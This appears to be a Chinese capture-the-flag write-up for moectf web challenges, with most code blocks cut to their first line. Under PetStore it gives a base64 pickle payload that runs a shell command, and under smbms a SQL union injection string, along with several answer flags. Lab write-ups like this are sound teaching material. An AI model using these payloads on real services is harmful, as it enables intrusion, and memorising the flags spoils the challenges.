开启环境
一看就是得搓脚本
exp:
1 | import re |
运行得到
最后flag为
1 | moectf{Wel11L-YOu_PA5S_the_chaLleNg3-fRrRrr0M_TonreN20} |
从零开始的 XDU 教书生活
题目描述:
1 | 请通过静态附件在本地完成任务后再在平台的在线环境上复现,以避免占用过多的平台带宽。 |
主要就是要利用python的Request库,来模拟登录,和访问签到页面,用户的密码和账号涉及加密AES,需要编写对应的加密函数
exp:
1 | import requests |
登录教师账号拿到cookie
exp:
1 | import requests |
who’s blog?
题目描述:
1 | Sxrhhh 的个人小站终究因为经营不善倒闭了,无奈只能拍卖自己的网站。不知道谁能来认领呢? |
风景一把梭
最后flag为
1 | moectf{Do_you-KNOw_5STi-And_pl3@s3_V1SIt_5xrhHhs-bIoG9} |
ImageCloud
题目描述:
1 | 小x设计了一个外部图片云和内部图片云,但总感觉不太对 |
源码
app1.py
1 | from flask import Flask, request, send_file, abort, redirect, url_for |
app2.py
1 | from flask import Flask, request, send_file, abort, redirect, url_for |
访问抓包
1 | http://localhost:5114/image/flag.jpg |
抓包爆破
PetStore
题目描述:
1 | 喵喵把 flag 丢在宠物商店了,帮她找回 flag 吧! |
Pickle反序列化
exp:
1 | import pickle |
得到
1 | gASVWwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw/c3RvcmUuY3JlYXRlX3BldChfX2ltcG9ydF9fKCdvcycpLnBvcGVuKCdlY2hvICRGTEFHJykucmVhZCgpLDEplIWUUpQu |

最后flag为
1 | moectf{sT4rRym3oW's-fI@G-h@S_B3eN_aCC3pt3d-ACACAc@C2d} |
smbms
题目描述:
1 | Sxrhhh 紧急突击 JavaWeb, 最终学有小成,按照教程做出了一个半成品 —— smbms(超市信息管理系统)。现在请你来帮忙看看哪里有安全漏洞吧。 |
弱密码登录系统
1 | admin |

联合注入得到flag
1 | 孙兴%' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,flag from flag limit ?,? -- |

最后flag为
1 | moectf{ReadING_J4vA_S0Urce_and-InJECT-sqql-ls_6eaUTifuIll0} |



